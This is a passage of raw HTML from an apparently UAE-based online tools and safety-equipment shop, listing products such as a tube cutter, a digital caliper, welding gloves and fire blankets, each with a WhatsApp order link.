2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-5321 status-publish instock product_cat-knives-scissors-cutters product_cat-tools product_tag-tube-cutter-3-32mm has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/?product=tube-cutter-3-32mm">
					<img decoding="async" width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2022/08/4901.-PT4901-Tube-Cutter-3-32mm-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Tube Cutter 3-32mm" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2022/08/4901.-PT4901-Tube-Cutter-3-32mm-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/4901.-PT4901-Tube-Cutter-3-32mm-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/4901.-PT4901-Tube-Cutter-3-32mm-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="5321" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Knives, Scissors &amp; Cutters		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/?product=tube-cutter-3-32mm" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tube Cutter 3-32mm</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Tube Cutter 3-32mm%20https://perfectmiddleeast.com/?product=tube-cutter-3-32mm" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-5395 status-publish last instock product_cat-chalk-lines-levels-measures product_cat-tools product_tag-vernier-caliper-digital has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/?product=vernier-caliper-digital">
					<img decoding="async" width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2022/09/5253.-PT5253-Vernier-Caliper-Digital-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Vernier Caliper Digital" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2022/09/5253.-PT5253-Vernier-Caliper-Digital-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2022/09/5253.-PT5253-Vernier-Caliper-Digital-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2022/09/5253.-PT5253-Vernier-Caliper-Digital-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2022/09/5253.-PT5253-Vernier-Caliper-Digital-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2022/09/5253.-PT5253-Vernier-Caliper-Digital-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2022/09/5253.-PT5253-Vernier-Caliper-Digital-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2022/09/5253.-PT5253-Vernier-Caliper-Digital-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2022/09/5253.-PT5253-Vernier-Caliper-Digital-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2022/09/5253.-PT5253-Vernier-Caliper-Digital-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="5395" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Chalk Lines, Levels &amp; Measures		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/?product=vernier-caliper-digital" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Vernier Caliper Digital</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Vernier Caliper Digital%20https://perfectmiddleeast.com/?product=vernier-caliper-digital" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-5470 status-publish first instock product_cat-painting-cleaning-tools product_cat-tools product_tag-soft-broom-brush-with-stick has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/?product=soft-broom-brush-with-stick">
					<img decoding="async" width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2022/09/5410.-PT5410-Soft-Broom-Brush-with-Stick-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Soft Broom Brush with Stick" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2022/09/5410.-PT5410-Soft-Broom-Brush-with-Stick-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2022/09/5410.-PT5410-Soft-Broom-Brush-with-Stick-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2022/09/5410.-PT5410-Soft-Broom-Brush-with-Stick-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="5470" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Painting &amp; Cleaning Tools		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/?product=soft-broom-brush-with-stick" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Soft Broom Brush with Stick</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Soft Broom Brush with Stick%20https://perfectmiddleeast.com/?product=soft-broom-brush-with-stick" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div></div>

<div class="container section-title-container" ><h3 class="section-title section-title-center"><b aria-hidden="true"></b><span class="section-title-main" >Arrival section</span><b aria-hidden="true"></b></h3></div>

	
  
    <div class="row large-columns-5 medium-columns-3 small-columns-2 row-normal slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : 4000}' >

  
	     <div class="product-small col has-hover product type-product post-10216 status-publish instock product_cat-welding shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/?product=fef">
					<img decoding="async" width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image lazyload" alt="Placeholder" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://perfectmiddleeast.com/wp-content/uploads/woocommerce-placeholder-280x280.png 280w, https://perfectmiddleeast.com/wp-content/uploads/woocommerce-placeholder-400x400.png 400w, https://perfectmiddleeast.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://perfectmiddleeast.com/wp-content/uploads/woocommerce-placeholder-800x800.png 800w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="10216" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Welding		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/?product=fef" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">fef</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20fef%20https://perfectmiddleeast.com/?product=fef" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-9974 status-publish last instock product_cat-welding product_cat-welding-apparel product_tag-ajman product_tag-oman product_tag-pw2487-welding-gloves-hockey-palm-dark-green product_tag-uae product_tag-welding product_tag-welding-apparel product_tag-welding-gloves-hockey-palm-dark-green product_tag-welding-in-oman product_tag-welding-in-uae product_tag-welding-uae product_tag-weldon has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/?product=welding-gloves-hockey-palm-dark-green">
					<img decoding="async" width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2025/10/1191-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Welding Gloves Hockey Palm Dark Green" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2025/10/1191-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2025/10/1191-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2025/10/1191-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2025/10/1191-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2025/10/1191-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2025/10/1191-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2025/10/1191-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2025/10/1191-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2025/10/1191-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="9974" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Welding		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/?product=welding-gloves-hockey-palm-dark-green" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Welding Gloves Hockey Palm Dark Green</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Welding Gloves Hockey Palm Dark Green%20https://perfectmiddleeast.com/?product=welding-gloves-hockey-palm-dark-green" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-9416 status-publish first instock product_cat-personal-safety product_cat-safety product_cat-safety-products product_tag-fire-blanket-golden product_tag-fire-blanket-golden-in-dubai product_tag-fire-blanket-golden-in-gulf product_tag-fire-blanket-golden-in-oman product_tag-fire-blanket-golden-in-uae has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/?product=fire-blanket-golden-2">
					<img decoding="async" width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2024/12/390-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Fire Blanket Golden" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2024/12/390-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/390-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/390-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/390-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/390-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/390-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/390-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/390-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/390-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><img decoding="async" width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2024/12/391-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image lazyload" alt="Fire Blanket Golden" aria-hidden="true" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2024/12/391-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/391-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/391-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/391-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/391-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/391-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/391-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/391-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/391-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="9416" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Personal Safety		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/?product=fire-blanket-golden-2" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Fire Blanket Golden</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Fire Blanket Golden%20https://perfectmiddleeast.com/?product=fire-blanket-golden-2" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-9411 status-publish instock product_cat-personal-safety product_cat-safety product_cat-safety-products product_tag-fire-blanket-golden product_tag-fire-blanket-golden-in-gulf product_tag-fire-blanket-golden-in-oman product_tag-fire-blanket-golden-in-uae has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/?product=fire-blanket-golden">
					<img decoding="async" width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2024/12/386-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Fire Blanket Golden" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2024/12/386-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/386-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/386-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/386-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/386-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/386-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/386-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/386-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/386-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" 